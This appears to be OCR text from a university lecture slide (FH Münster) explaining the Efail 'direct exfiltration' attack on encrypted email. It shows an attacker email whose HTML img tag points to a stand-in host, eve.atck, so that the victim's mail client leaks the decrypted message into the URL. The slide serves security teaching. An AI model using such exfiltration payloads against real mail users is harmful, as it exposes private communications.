 FH MÜNSTER
University of Applied Sciences
Efail Direct Exfiltration
Bob’s mail program merges
the body parts into a single
one
Eve’s attack E-Mail
From: Eve
To:   Bob
Content-Type: text/html
<img
src="http://eve.atck/Dear
Bob,
the meeting tomorrow will be
at 9 o‘clock.“>
57
REFRESHING
MEMORIES